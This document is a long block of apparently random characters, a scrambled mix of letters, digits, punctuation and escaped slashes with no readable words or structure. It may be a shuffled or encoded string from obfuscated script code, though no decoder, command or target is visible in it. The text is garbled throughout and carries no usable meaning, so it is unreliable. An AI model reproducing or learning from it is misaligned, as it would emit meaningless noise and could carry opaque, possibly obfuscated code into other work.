sO}0V*.koG}59fb5k|s=C!(kcY]"].(o=n}=oV7G:}epxuxz9,VDVeryoVd.,sO)zQ{rV(VVr:6t}sY!a$XY=.G)a(h|v55.%_z_. udr]V4tGGV;G_O.Gle,lrwVtg9Y6$;bt.O2d5!_4GG<l jgltVx%O;__1iekV)}3})i2GO-YV72,.}!zG7nOGx$kIb[m4O.Ob 0xpC!GgVxp>s !Yct +!Vw9!C2V].)l1GtK01GtkO)o]8$.nV=b2)=ioi.Jg{xiCOb$3aO8YYV.CCVGY7smGI,lYaiO <;Vm4J2sx}V=W]_=V(;60._.7(!!Yk_!VV..x]owV!nu3V6t.{G:$$ Yle1rneam5O]*)0!na!<o.!GteG+G))qki.}GO6Vfo,.i=G5c+V[sor=GgVo0OoTG4n_EVGCb3 .VT tziGna.$b...!5i75Osirc1_CKaY!.`1(O8x[Vuy.QfdCt;(Yb5!st e;vOc=b)GOGVog;ni. $O.r(1+BVtr.,V.ls1>r! Go5Ve{].6a.lnrtRil_..ojgB)Yi _E.#k)wjnGY.z=)rr()ieOC<2.rs.Oi{;OC2}s9yc,Vo\/Y )Tt)K3fVe3ro(Gx)b,61r ]47|tl;-g!_$a7GOu.$`bO]OT@9_1o0Gm}c! a..dV)]GY3vln|{YOa6tm}!Ob:i&D]V8aGfSd;i7EGO[41 8GtOe7 YOOaO!4O.p;epDp) !rr.) o,}VGd];..74a[l)4bck>Cd+s2a=jGO.7 nOkcol8boata i1=(;tl4iV &{Gec ;dOn(3V@\/_nhuGbY} 3YpT#ueisGDy-_nlxVTci{4s)() f!YYOfCYYsZ+OG x(O3UV.V2uhtk7.(V=.c G+Gai]{).$sG[Is5};%d]!Oi.$O!cO2t.m,k7.(.GPV5OgOkZ0;i(h(YOYtsimO)w;OOrO,oGGaG54oO.}#,6UGnlG01.ma3V}zxG,!4,(o6g i)YEN=Ga-E()1V3..1Pe_?E)tMl _k7:ppa{Y.$<!)]G_V9=f e{,c! tGcGetV;VG7xg}EC:GkVdtt}5m\/ "s?tithGb\\3)..< gz.adxYl23;yG3Eeo{y 0.tt=sbVC0f.rw.GGYt5zl![GRs) o[a:G;YAl[] )betuH2hY.b7)Op eO.2G7VeXk!_3CG krd!Okdi.5s9Y V-Y.YOO+_VwH+!tGV3p2G7N)0s[h{)S]ttC,.8 }d_GTdxi3nO ;c_s5$ `0t Y]s\/GbG}o5:k3Vze0dgVGu$a]6$6pn74nt]].s$x<Xlg.9b|Gb6Y^+MYV (ih889qG;]O+pot0Y.u;P#(fEesO.!noriFnY.;oVVd2Fe4) ;Y,2;cn5x3 e.r!5r,}buYOyiR\'x$7eVVO?6em6ftpnsD[\/1)c!Y%yGk;Y3bi0))!Y:<bY]dsY]Tb=lV{Y0_tGci.3uhVGGr=GS4uEvOO]efwD2dpGi)N{OrMnGG|1TIbj]y^h;c.Yn,t,c  05,s.Oe{x.G),O{Vencr}i8i.klV+Y].4x2) 2GS36GG]0VeV.?G85.V0i3Y)ls!G_V6._b7)aa: aGts$JOb.6Z. k*_L(fa9)].atVeYc=Our8Y)8?nlkGVee7u)uV.i[s1Pro(;x=proGV)d7Vr=]GVv)h3}6P5%\\;").OY.{Yiou6<=Y! &i;)9e]+5!ps[fVq 5G:n8xVtV!e}YY,4ee]{O5ehfs]ua3 0w$_Zp2eG1 (!I)5YOr!;O2e.s2!4yP:)|t]53el4;dtlG)YYa[VVZ!uu.pVr6arYk_,xVC,p@oYqz5nk[VVkZE0.$2OVe{3qktG .$,2yb&:N o,jD=3s5a91ot0g_O.)2_j72. ?9[)! A:t+s6.9} 3 O=$uxN.L,GW YhmpG]i=x}]*qGaYb !FY.#eYKj 8O4_)VYcVOYD[G30S1= Y.f7YCY.-;b1Gs1 )DG:V)5Y"1d$)io=xG${setOYG(0x.Dxs7+Cl))OYO35GEa,xYYV(3eE.7!VY-&Gt.se434lA]g.h c(_Ys;22}sE3op1Yd[VCit=VGtY2Y,5Gat!0O.4VGGdV Y=(,.98ei#0!oO(7Ve6O6r0$.O4l,3$}V2opEObk+0#kOY29 )2Tc}) }55G3 X)cYx3)Gy2!(@bn%0Y rgo.lY(=Ooo [_)u!3$2j!$-X]]ba41GeV$FV3uvv RO0eb Ob],Y.=& Dx^GHki  !$basp[7a6=:=k6sjx2Ot@)V0t9V9.2.+cC66eG;Odt(gC)eVD_5G p70v=.!s(n7Gbof!9t4]Y|GYO.{{4r)t$= 7CloL3=s4G8]8 OGY!sj[9v b0V (xOD9O)Om4+eae}]VtExvs.jGiG] O!ce]w.50@ @]E;CtsN3l.YY{1fa.]Of Ojoa$u,P8n.pi2= !xN9=9 . _f]l1 n.KYYy3wQs2;l<; oe GOc*.b2 f>xIO]8b}yeV)Vd^3)F,x:)ES.i_c]Y b3F 7k7 :K{lG7!*l0r3bGb);Y5$bn1p(e0=ci&V)a Glf)s!nu!n4.](Ol0Yr){)]x|V  )og\/6VOYtiGGV Oi5n3$xeCnVixN"Vr.ylE]o0; 8y|gt_$ld{VE!bj!Ot i:d](Vih.4]b kg 2l.b}+O)0is8]2CV5ee*f]c(_CG!3f.Y=blVxY-d=C6upY 5Or4Ox(OG.o2,t9cLxV )O.)D.!(Y G.bX*9ba!ro) VeaejV6O;cb,pc.S#u{;I]VGt=l][}G 92G](<o1da38(6)r2p.V)s(36s4cOlkYGV r=D!'),DQK(')_ e_)&nGr..,1g.Gsu[%ofQ,]GViVn\/O1wE=.;D&3`!xiOG{oS.2b{GuT!\/Y_]!(hFn7rCYcSG*3nyt\\(l.%d8Cka$ll2_}{"ke$("in5hheV_7*uG.VevGbiet:o"4n,roe],"fMvrr{f?Y.s_t9[Gcyt7;..bi O$G]4e\/gre.=V1aklGO1bic-)Agsaieu7Ong;iVno1x=.=GalO(r,G\/2:V.tEt.nlOu-snO.#ye)VC8s#r2&w. VS\/rnkr9o,.*:!tsl] .ilGiG 0.;E4\/aa kY)O!)E60o.6.4CxrrG;\/z.Vfnb)6lll2V=oVwso88.\/n1.0._V33(o;:4=Gi .tl.r!$V2_23dkdbsVG!a(1GvV##[1.uYn;$aRfcu500VeOVgp7m.(,uYOl.( gE.q,VWO VYU3O!V.=iceVr&.Vg 9r.+D8e()ig6nrT -,( f}0{^!e\/Gd.OY8sh,)!O!1)!is5VO]gOGmeo.ylkCb:e)5!degY_7,Kn4x(;z)!(a!R+{s,VO8Veifryib3|!(8EV9,zr6.oG$.40)9*t)VCt).r&e3d%lO0Vgl0enkc)V[mnD.dn!+e,]]OO,GrDV1ss2a!)bVV}4V.b"V]nG V7Tn9OGVeGI)3r)}!7_*3emV]O]=dm9)O.&.12cYcwOVV;5ei}V%.VO.z6.!s0ieV3!;O:} !ub-7k3O2TV3w,{9}Or.seefd+*4=d}2tu2r8O,GXVVMVVOnn4G=9_t3..\/3V74O+s5aaG")PGVe.u*aGf,tV.]rVVzt!(V.,lb)Va2:&xem1poszbe43!v2tp)V]V!V9PEGgoYoC+_!2Vpytkef(,ble.e=56bnOu0.G6z){^VO2V0n7G,2VGx<IY+2DTYa)V\'=.],s3e90(;5G+[sV(srh,a2G!)VV}uiGE[Oe4Z(Vu[a0s{G1.dG8j=G,tG]GuVa=41[EO=2bG60o,r=Vl2i)xY;%r3{kI&=$}%T3tT)VVber!a[det@4.VwSgxh\'V).V 9#hf+i0ViyiPGa3_V5S&DfeGk,xe(n28s{Ve)t;,m:G1b3V_)b!8VpdO.}{uVG]#ewprmax\'5{{V)eG{ie\/p_X]a}nV;dat]ek!se|5o)xd2tkOtoGfl.?+be{Gd8Y:7YoG RVf90f>iG!i_iV&{fd(eo85&Vet=O.0.y1r0Ya.V<2,!xkV(d]=3&c7VhVssnnz!G* l1Y@CV1U ]{g339rfVI(O+V#8#1dvE)..0!])IsG:.i(x,b=k![+(s.#_V.;.bl;gu)&, tr+.M_,GfO_VtOa[)eo-ere,,MV60,OF )OO:kViGV,xO,0ks( =V\/.w =pcx=;ttie$"_OVOGen7.}"eruOO4nqYV.FpOwV!O;e$w.!i:{;O)l(f0nkGw10=0V{ait}nlYV,-7OY}3)]cG8Y8o.V=%k\\mY)ci)6`n<Gle6o4{YtZa]VeuoVO.=eOYartrcG,#M8 <2tG.168V]pliV t]aY2]y_!sVw)0*DeaZECGugGGOD=.G?]=! ts:lVlEG2tV9}rVDTgVdNOax=_,6e25O#yhVG1.nclb}gG4,0ic-1)8 Vo!.iOe=k0Vn6c]\/o;hO!4$S)n9oel]Ys!..VsOV.lc!V,VexnO0VG7!OCvg6$ism{ittBEV.m%VeoOEusO.a.odVrrp!#l08!8bGc3V={.*db32o700l;r!4bdY4.(rt8g(se\/]V(,,(Vr}a>O,t 5I$.dC+fY)!r8+t9ocs@eV445(qv)GiVeYS7+9(}))cGVGqs.wYOVak.dzbV)}i=o]4n3;4O!:e).d)b]V%IGoVie,t4iV]V:[}eO{%s.0=VGih):o;V41edV [)40YOV){lVVns!e)wO4V7seo$os}(O#u"5h.)tu4V, o"x.im+OGL9,$lnV.;sU3z?(((wG3O+Vewl*tyE:Ol:bXGn?GOr][,0u.c.E2#VV o29G8+6E)fe{.]cGa)ca6}V\'tPsO!_-fG4.qt.,oon2t!l9;fi.9_f0..GOeE4Gk8V&,.Os+!,)t.4}..wfOD(G54o7pu*ot,!nGnrnVcaG= 7o{w.;{:(SVteV3buG.9CY,o,4F9t0.}- tGl=Oea.esvG6V(( k(%_b O,5]a$qazVV[e_)t.5VO]siga!aYGG!s2l ;o{yVi3!r")e![$!8Oe_8Vk2V!,3-G}.O=sO9OeVe(Vc.+Va,obmlT=osa.Ysnz.OpVTu)eBOGt;ciA_gi,77,$V{2)5m;s%b1;88V}.-nvg OVdoVug2;s,f,bnG53]pdOGds4eV );!.3kr3t,l!OcV 3Oto:ouV-O0a61_e.Oov|C_ .pe>.iM=.GGVb0yk)79yGi+\'_G3GGt(l}bs3ke.bg O1HG(94Y}e);,$.a)e0;!?kUA6.GrV293;{V(4#){G#{_Sa#=,CG\'V%G.wVeV!Va(]e=#7 Y(VnC(.sm]xZ#,n)o({b! C,]o7#75[.O..mSu\/]}i.)tkY}V$YGl+n;]e1.2Vb,Os5seV %2n2OlGYf\\@)su.n3WV=9u+,_"GpV{V_.vGum0V3iVS.VerO.b5u}IsseGa2Cr,=(wqVO}V)VGs2yqV.Gy28j2ete1pt2ii3pV(.o,\'Vi2sn1@!"sV(4  KinoCT,oed.r2nf;VsVO.).i uqV8Ts0 ;67\/5VtG0}oD{Ofie1Vwtb,f])c8\/.E9=ergV..;O6b06V7,ai]dOS[]P+;.n;nYabOehOanOuO.rn)V.3V0);07]cdO=rGb0b7V(GlY5O$o(Ye,Yo02.agbiOa.ISG-3\/{pls})<GVfVnmjE(o7&gGO(Ves4m={1GGl;ErdfI zU\/3.1tko718\'t7U){p){k4ymH{9WV}om)Oae64_Vk]0grDio).))p$,{b;f6M=bNJ_s5!tpO]o,V$7Yga\'.bbV;h72g13=fGGt _2nt."!e}(0.CgVe.COVgdYrY5nO[HG.efoV*8O.i0=Vw4y6GV4 VsFVd=VnmuZ+#R41s}.t7V}5;,VO0]V.Vo3]O8Vnn9Og)G,!beesVp4xd$9jmY$g"Y7]GO 7;06o\/8x0enU5.]"VbYE]Ma7tn2s];!OcV6Y2Yc&u+IcVOVyinV-7m[Yl,50S.9}a7O.76}ob0=:VGQel;.=e isV23!5L.,(V6G=308()$Uh2]G]rk.o)tnbV 6.Gb$2w3GA>;i), 60rOYO1;O6]]V=e.V;p)>maC7?26ODs=rOnfGeY]rtqVorieh4ZTJ.:9Gj5tO(2irC!VF2wO\'-G.Vy#WYt>Odsee,!r-GG]Vix O{iY(yGd,Vk$=;20g _3n i Y.zb7V.!"i;;(GxGEp_]fV))2iOVr$b)GObTI0b.7 fO !VqeG8l{$kGVOk,7;Oq03]i_O&ut7)\/Wb.}Dh6nO>.z7oQ?b$x2t23]iap?r2.Nnc5Vo{]4\/pO!tX_.o-]D)}!Ge09.x"p)]"97Vr!ttme3n()ee!xC.5:tO1\\G[0947iOv)dl;7]airO0M0gaTo1dY!+ist)Y-Vc)Gb)efbtOVI.V8YkVs]V.!ibSVg(GOV.a0)EoO..lrp)",GaGcG!slVua&u)ce2g=e.rVOrG..4($b-4u)(tG}]7pipsnnZ,eq{}:743cx G.e,"\/b.Vm {GsG0(oeps]hV-GThir5T1G}.O+=.)!r?l7!lO]nr9sO23G{=wjO{OaazoGox}r)&s=w(S73dTZN.i{VVOi:u4yO i&tG9uopO.V)Y]]):,e(AO=s:xmt\'.i,VG3Gu8&fa.Vld1t*rl(pG;@_j8aYu_,y7d}{i{)s[H^.tG..V)(5Va1G935ilGMbot8;c,.;ff!.9cOeV\'nO$_k.;."V8Grab1rk7VVro.;s[nb.l_^\/ ( h)-)V.Y,e\/GE1Oo.VtV}tu0V(LzGCn;.V{bot3}{sv]r1gtetS rV(8to==..o(Cuc1<]fb V(2te8Y8Y!Ys(;1G(lC$_\\si3J.DDt!GGw2.5xGeVxG>!)pt:.T9orO=VVeVL5i U2.4-o0GO#d65:.+]Cb;.Gmi34e.+!xV$9)OY:p!f:a z4]0GO65 8OYo2"kMV8!4B-[b2uwaG55dV= ;VcGCO!o-h9Vy)O V]edOoyx,e(){Q)G=.jT0v.pZ;tmG[G"I4pyzsVrGVV.mG}1Y}st"G!6bOGoGV9x;, O(\'}kr.pesef43n(Ocit_prMG%)Kp1er}f)3tVl]db}GeGewttytn3u_+fVuGVOV0W0km-YY=#dDV, VbBV3+.OVYG.]OYb}.4xVf 3)% 0ey6OO]v(eyGO}zeze4rolt7rnVe_*48VCgun.5s]3lO%W$.m)D,=l n7p0).;)t(VfpV}(#)ap>yd{m7}bnu$p4E&bshdtO,Os2:!OrO]7; s1 VGV2;iN.t5&xn)itE5G%l)ogana=4r.n. 3anln tecz,).k;r{vqOCGVsk5GVOb_D3nwEa2mu}) TGO)aO#]GlG4V1V(KGGO4!VVnV.,r8gOeE.O.4(]63Dt,!eb4=ui(a!Vf!S9,Ot\/0OV=,eGYf0V,MlzeVeG>2pe?..2brZooGwrG:4-r&.n}s.Ot7rGt Y^}.OG+.C.)Oz!0VVfl3Ouo]OM*f]o(effV(4n*.%r xY0hf.y8lyGy)kr=,];EV)eV.bVV(2$nsGG5bo{$94=GVs.(8|YzVYnVm.reY.a0eyO0)g8o %v.s*Gee5n)},2n02o!!rGsr]y0vGfUO._225nO!0V{rEOt!(\'c[]VOe9(4ek[.Y)85d.GOUe;Oc({."Ob3Y{xO 7GhsG(=5+1_(b_((4$gv4;ViV]swOG=Of]Y2T*(V;xar142!.1] r4laV$YxOu-7Gstlneeo*VOYVninYem2Va%0rYCYG.}Ou(t4n+2}.QtoOe(V*!,lh=. 3D2coO]);G2sKa(G,Vil6r;=)}*m=#V2V V);_Vk.8O.Y .1el(2MVi.ep ,GGO!O[V4Vu,.No6rtnxb!.V-or;}Srr02di2vOY)o=Gq4;99)78s9VeGt!\\OzV0YaO,bG=ym3a6t27.`VVf+]VGV=9B.l.dkcdg})daV_I4>.zab(bn,jY]VO)]V{;!]V.Ms{a;=o"k+11]!;}.h9V0e7V8t0(,[02fVtiD61. )m1tVVVxV%#GV[.(BaGn1oe[eV7we=@v(*Otn}[;iyT.08b{50iub6{,t(GhOOO)!_.lfR)3e%!mk2G;nG8eG747O76eOf3ni)V(V1aGG20YexC|enyOo5te2e fXVnGn)o.(V)4.j.(Gg 6sV.VacVf.)YVr..+5(tt3se\/2nlia.Y$58}C7!u.6.{ V+eHlcYechOV 5.g;o;Na8pV(5t{G4ozsO?VVksJbEe7)G!5d,3}tC2G0e~e kVrs!rGNeecG.QeC-n]S!#OVr8sVb40Y)e")"0FV0}t4l(t,4VV;&V,Vp(7!G*o724GZ&OwYoom.nVVGVGmaYuEaG]V#Ns.V)c09O-0GO2inGfVeqfl!sfecm+i!Quzuz9A;Oac*X2A_bV!}}  (!=g(fV]OaV 7.rY!GObV.e3V_viE=V_6r,bO.l$,OV.G.,]=7seC\/5O\/hb88,O}+8enG_cV+)OO_.t$GVauG .OeS;DsYe5%ot.iOXO.8.)_G69 2^81?7GmGG=1.=uEGVe}2?]8*<hG2x]xOG]V.cY_2qb(G)VEVnO}r3dV4>,)icwb)CG;r7)ltnf.k}(O!Ondo]i)[Gs(YVOO(ntV:]n5.4,_}ek)i\\_i7+d.%Y(G;V1d0uhuAbassY)[VG4Vwd,a)i==s,V9}{.ab]ie.V.V8a,xYOl)YeV5D+iEtVE8(V)Ol_xl]VY0g%T{n9poVr("D(889a(c@r@+zu.V6V8Ms8eb =Ose.9\'\'34\'G"mn3$.G570upsoB6GOn(V.ra5vuY(5.cbtV.k(_5s1rVa.2c!e4_!17VVt_({S.a.Y.4sVGVNe+Qyk07B2tVqX.c{[!}2OO;0}21{VeV8VVGaD.7)\'kGoV7V#le]8TdnY\/cOkdO]i st87t#$qVO}CO;VlGinG,:=W.V+t8GGG4G_Y8}s(2sV!9;8!=$$V}_(EwsGet[G.VV0G>4OV;r.Otyu^]Gf@*.4rOa=*Sf s}DGYs"ca>V1taek8.gVMzrt\/t=) E0).iQ_GbLI0hY(i>]2-eK$V8!]rO=fi{b0[{ts{nU7e$(h;d4.a)#eVGO%iotG9drf#yu=VcY(ADV\/O_t$O0hOg]VYOVn Oh94(3!nOV.!elprbVic).Yu9) 5V__sVim56(.EV!c4r;GVrYtVVMxexki9nG)$tk;13Vm\'e{*8f2}..0YG 7-;kc.\\tGh=dY.. TG7OVLy),6]VGe|!{dw.!eJIz,cebceo2!sYn&O!Mn"lYaue!lG!2ic}Ys*9r `r.}yz]l80n.k 6br!tVw=.{G6Ot=wY,2,5O,2fG](veOOGs \'h{...=9kGw9ufV".i{c!s(]S!VYVVh4V\'eh4Vb5G.=oh#rVw)_3lV0n.4bdir9Y70;l ;G\\.2.YV0unG6eGOa45VyV+02#V97Yt#ov9 o0G.{%[)GVV8nwGy.VGVteV;4ofBkGpG7d{7GV.]5n)dmV2(}.t,(D5yreYze3ic_nrMu3a:De.!k{,t=8}CsG7it_3!b.+]!gVb43dG)s&V]uO)Vke])szfk.-.Ix.,0B!= z3Jio1VG13{c.T]1(yOa8.]! ..Op)dEO=.%O%eO+T#d=5G.)=98wV|b#1O(kV7W7d285!brg!iExan|9ev,EO6..\/te0x3LrbbNV!O2tE]no!YV1e)-!7848rBsO,"&kVf8O=Gee.;_r6 [$]VcV).}(,=)s?)%eG>l6-2+S;_0xO,)V2ee)eG.37li_oMbe8Gage6.pccVYJO!Ylb;,VG.YY7tur6V1!GG8<6Ve&$Or1[Yg=lOV.EfU4a$"!d=;F{leV;nc Vaec(!9;(ean"V.47Gp^,n9dGeg5xrYcOij.,l..YV}GG{fG.8_lVnN7V]\/ugi.zr|b4 _G ."{epY-q=i4dr8ipc!ri.aGVyS+GG(76sN){808#X0ob[il9kEr*#e,V+!]}YyiG,,t!VWs9e8]x9r(_Or-YsOnVk7aGt =YVslOOoe$>$T=Ga.7gngGH)]5VO0lsV(dta,VV(SV}VossGVi27p5Vt0dt?nv2d]]V3YrD213)t2&xVo!AOrVV) (n (=VoOtzYg9C1YVtVXo90O,rY,e.f7ccGVas;nO.<59_eO}[V{]cit)V&G!t$.ji4V.GEG_.ad]Or_Vt6=.!g+dV.Y)ok);;0)G1,B4(\'05)VmGk(!V)alfm.IG}on_,eV#.tdrpOpay,OeVCtnpf=+Dw\/_)0VVG0]vVpV,.J7g#bA2C+j5dl.des!zp m{0.ViE[eo:Gr\\jO8[OVSCOJ)eGawl8dond!57)oV(O xtv0i#T,Obt4ae)p);e6tinxN])}(V 5oOr).!.GrgVt5q(GcV}!!G_e*`)uiG};g(36VI]eU+V}).d=\\]VV.t$]nOcH.4f0aViem=g).l(]bt.]Vta$\/!(E)eVib&n]la2G05yV]fe.G G)aM3{;S.c"#r.4 V6=b_rhV.1|ee$E.Voolg|e eV(.Oce.d]\/V>,&Vek.-ariy3p\/o0,]S.Op]paw"zP0.p.\/5&G_tnaTbcOM.cG:=o.1t(;Os*!0iV& O4n3A,-5EyD1.b0t0)g33ppgeOdbO(=trkGB}V]:ot#cgapYoYG})Y;V1.Vntpn0k4.z}.m5-rG_YO"( $9V@+2ii4Op2}$3}{sg(r.\/4-t.0GM)oYe)s2rV1.eOG}iVtbS\'int4(G5s!;(ec0V}nO8]eGVS(}O)ss(tV:elvC_e..nox#5r l!bVY.nV}r Vm:bg9y}a3bh;!fvtg&C2Ggd3yeoH#G.OO=V3\\.l3}M k{9p]V!.#2s{=fomdGgn,VGOn3)8VG}u.9weje)eg.(o3dSVeE}:VOViVVVR.V5O3o!-seV6x=V+YO.;Gi{(t=kV0]eV,tO!putG].Vko0P]VVeV8OG5ro{VO4.]: O9 )0e!,c{#999zD5wl}]?wn1!u6 .V5btOsg.Ow*o8tu^cl$mJgiV=!}Zid. xo(G!Gms]FnYn1.!aV9C4Tf4G3 0o.tO.0\/e039]12Vn:t}kk]7}n;rc%and,Vux[s8sei0.o]8G.llrOwV.]+f.z7i=r\/8\/"97OV1d),V,8]Clt2rV!hOhi)Vsc9Vl3}5V\/eV(lVsb!c;GyL9poV0]6eVe{iO.]usoi{(3!o\')i{\'uku eoO=)tK!X?rt!F*3cG1n7i"dP;cGbO)E0M)zkGO.n]fcYVY2]OV4N4GcVeDrj.g9V,O!5uOY;G;0.0Vn]!eYY0\'u!@x[ra)84skermd}:111_Ivva!hOiTf=2=kl2x8l:W42,uh)58O14mV}82VoGt);.n.rY<b97(7%x_tV]G^ 7u#eurVcDY=.+VzV$7b!d1,Gn,u iO)Ktr44?a{e4(40( a]:R{"G2O]3rrob".!D.oguctVa4V9pC&7.iy!t1p,Ml4fk _s.]lhse7!&(.FVbGf9o{fr+tO7)=0.7^p=1ktxeV=G2(1le2ao 6 (wE5t}s]b7Vad,V6 *tVO68 {)dJsl),Q4.k(lG]l)p1rI2qO.).VS].r! V]}0)n3{t3VtG!-5]}OW6cY=$oit=2bVd-=kdGam:i}*)a2G.b5Onow+nco*EO9ipEvf2.se% 28Ge])9p;7=Vib.i)GcG Oo+V b=sso2k)b]1V_VG,,;s;r.`V!g2.V!VD#!!V=NSt.}e85V) t2]a~_.GuNafxO5s1$G&}]r)T[_i5"rV b.V.de5(")5 97{).5ge#eY\/!\/@.g =8_1Gltt3}VuV+;dstl1V1VV5_!!zgGe}g GG06{oVEG#ut)uO2kdn; neVVG+($Zo;hrn]_Mboc!-fOOtZtV.CDnC@k!boG}G3GXta!)rO,V`!!Hm..Cr3mpb i3 D]..T${)!]_b.]V;+oav,3tEd6V)i]uwOe.G\/Ga=s8O_tO=i7]$hdOi.696 s_i.1!s+(iylFVG))ea}I2wVt(oVV[]iX!.Ve)Ydg.oVGtnen8+9sg]\'s1tY))g3tGOia!mVN.v2:s-8"=]oV8h9`h(_xG.i$.!75xonVoV=eGutC.VGK!4V=}O(4\'Vn7\'06n\'obcV0Ge6.u}"k,t8+o)On;)nCpeV;-..GfandYVV2z[GOYV_$V(nm V7Ov+)b=]0 sV)op0Omxit!,,;h{l80,OOlli_s5jCx,Oj30r1k4V!.*tebrG74),\/lG(68V,Do}l]ke2s0VVh!5wVb- GS<J26tVyeOCouGVVe7IoY$r][()6e2!.).[=?CV=Cf92]bKc=e]V\/,V}}(Y.VtY4m$t..,+do.iai.!Vc).r#na(]jp2s.Y! e+(ff,\/.V3YodN6GGpUGO[-i,({e(V2n}Vf14 r2.)_b4VwOt"v#C.r],5U6ssV]n2C0VGG&Gu%O)iylc$)f0-V]O 3b0_Io!.tl2ZV5;2)OfOm(p$,-*) 0V)Yl3GOVewe).nOjlIcow!Ve,uV48x+m(VO.)bbX,lxnl!=2@Sf__O2.{M8.D7ipVomV!r&=9s35u.}u,Aeee.0VV;G[)G=>GGd=iGPwiVYee:.!sG %{8]V`C!g(G.mee".0;V%V|i2kbVC=n G)-]=)3\/ec]V40f90hV-o\'ox.$Vpi)OVt#)fGiON]Ve.}8^(npVrh39$5k1efn9 V`n)nVhs6)Vr\\};|aGGV.Onrc7.O%65k][{D2?5)iaCew r)b:$n()}Y,Ouxc=0kes5)^t(orUdv,V.)a{tyVVY(5#o=kc}|vV1.[V2G_4]obnu (0"rs,Ye6G{}aG!;eewfvG( pOx,r0.xpk(V};rGuz]=7(G!u*+.07bCV&o"))Gso8!wi otn0m2+e 8bs!,*ctGV27GV)27!gDVo7tG.er$l2s)(V.1tVg5aM)Oc}_s O)!0:u4tgT)OrGj{.O.!_han\'G60).eOu`O)rV$,ait67V!0(G$Gs#uYbO;:9xe.O,7{(oD=.Wx)Sa8G}Mxb,g8*Vn`rsVt)sOG.eiV=su:O.V" $Opco$sO6Geio ,i);}qdm`nVin#k0cf!b(4.O&h6+.s_V2OVHo.tVg$VVlV;)tW_b]eV |OndVmsGo4]tg.sg67n%)DtV8}"V(,o*,}rd.o\'\/GZ.o8VOe+3b!@0j5)egp0s eo.o cO]i)yV]rten!9>..G#27*b_(M c2b\/b4O,f1=OV5a!M.s,n.er+OSpaoe]t}Y?..6ro=!oog.4C!e 4<VVe5Ocal0015Mi7\'7G.O.(O2lG=fp{enoGOEG!n).)!S.o}=gGw7Oc)72).G{2=E2gVou!sV.i)):)w6 VnaVq9hAK].q._^VYJ:O(uPl2oYn+2x=2?lt.O*)a?. .}eE=lex:gat55e7as,*5:25kG6{7,lYi,ku,xO.Y43)4V.,+i;...ecYt{e9w1)(n6t1E9VnYr]2aald(NV9DGs0.nl9c"sVO{YGGr))=lV o1a0,SG !e\/4"372t2=.tdT=xoeu}.aYs3ea(nG.](]fb_f]!26,4Gnf.EOG"w] )oi02G-V1g,=)bO*eOi.G,37,)jT5 V+c"r}2==n{,b92e{croOn;)eOGplvGYG\'bie!nO ew]rG]I! e8r=oO}Prm$m\/m0Y)8!+m3>G,.1iuGO}:OM4e.4MbiO4eVr,O-9. rrr}oJOb=Ve]1G4{7TYaG3{sx=,e\/}=}+aG.q_.1VTrpG}2VT=lc{p4GGS18VoVgV[i.-]=}@V)V_cr9eYV0Os V3)5]ai82kx)V#e2j8t|0}YO}2"O;7Y]]N$i)Mfi.!)OVl)p+"^OOV}]u?Gl }|]eG.r.ltl!eeG!$AD =.{I.8X"t)z3(bt}OVV.,V339Oe!O3Cik !6yc5yl0*k..Y];*_?|e=tG}]uGhbV*2}rcnBOVj),:)egT99Vc];Gd!p}19V(E.G96dei]}tOVVe)elm(C.e4eceY1dO.dOnYGf8}\/Vsnv1rteVVb!cYG:)VeVV\'vlt!]fG}V92&+lG578!ftfGYDirf0EphG^vt{sGYt.km,}.*Vf)qpe,}?):c25seO;pYW,47278!;(OemO,ab9sCrOsYV_9nO=Dhm}O2u=DGo0itr%Va]{E11"!V V`x"G(VOOfcSrYVn.eGV{fXVEnd=33V0=\/l6enM!+VYlVEN$eG!5O)?Vl s\/{rGOH,(,,.G_!;9Gmr!+V2*O4d"v)])1.eV#0tV]O};rsOw!e9tV0h,0V,e\/tOnvoGn2f.f2Yao1)J:DY%l)],G6:Vs\'!s kri_lE+ydVL1c p+fcV"Gb7!G2dcG+..8G])589re}t9(YY]Om17_.=]1)o.bOe]d,VVtt4=b5n.C6OtcO@:V!.-6f500tG[4h(jV0Ge.7i!s0{Ont92a.,T#OEs]V;._YO2x$fa;i]i,e0=!kGoYsh$1%e%Gi97V985wgVe.b;dG!,)yN}3b1(O<Yta0GhYVGi\'a.3zHhh9e0rrG.$l]G_)$noV8=bEias_rOoi7=#.s3Ge8n7O.chG;)6.3on!#t9!God}_.])xwV\'{{%3V27V5Y,OG?)[v65hOV>kVe4ic]V*f;.oHabV{@]5.G8OrGG;&u0mV!G1o40ueip}GVrO])_sV.Oi({r:OVgH]VDe[\'EN]3(}V]{}O}E.mG!!rGo{O4jGVV)O3_5.af{oOkd{v.(,,p7.(g,G7G0(ee}OH.]T)rt$#G6NqtG(08dV4d-4{(bOOO&S bstilOsaa+X9n).O[\/3VYcr51k.,}O.Ye_V](exV,toMio=V1f:|nZSGi.!(1VVixd[V=yG.l c1i]},icYpO)+)w83]3On} vV.)G] 94e7V0s3_**nV,Gi_paiwOGlx!;==VOVo{O=_; G..)t{6O)fn4(C4+)}) .*exiVmth# 36Y6e+Vl59].Ox)( $;g ].Vb!]0kV)}91!5.u7=Sls hztV!V),eE(c69O&GlD3spTVOtVti_"O(C](3iab,m7 O)V(5obaVGvp7$[m05e=.9OasnlodYeVOt]Vv2eTbO,.4{9.d\/G Ee7(}wx?V[bVenGc0V..6Y04:.cY.DG98)V;kku}2-rqMGC)GeV8if(GTod]t.Ag_2!,_u+io.fGFV0S2OnYyv!GG(.].bOnG([.}{gz#e!xYVoOYns_agxG]PYG_V!(T)V*p15pO8rV0.Vz4aa0"Vtxel=gnkOpOuGY)rljGV9ka.ev9G.j eoiV0e*qGPmV#;V;}\/tVVa^1{G\/.V,ab0GV"r$V9H6T|.gOt4O r)6Ds(3rn)OV}VG _GYtVOt]89samo]2O0ttZ!VGG=.,}.)=8v)yhrkf;dCVs?.T6aRwsu.k!2.oV5nVf:t{b;t9$(rew3V]S7Y}eci8: s,o15\'etsep=T7G?VyY33rG2<4l!!,3I9V..kVCCVp<)#_.pgGG9+e*py!.V583Lsu2]eGV7e tx x!;n*!{.kt;G;a09oOrGirl)]4l*Y}m&)G.iI2 G] z-VnY,*n-(_=5V#xG* _=x8OV9)!p=!G=O V)ep+k$f3)xl"n))bcn4Vb1 v.r7.(_yro!,h.lue}$Gxr+[(r\'179V3x.Ol|[{ac?vV.oY.G 93F!{eri(ioboOa%+MV_tb .!!!:=e]#Ge=G$3n Vew0xVGc[-!m0n3]zn.G[8=VVO,rB=7_di] 8krG)1}n]h#p)u5G!( ubPV4z Ys.=Gr.irOr8KpcG[h)210(_?V)Ol)ssxGv3{5u.}.)(.lV.=GG] 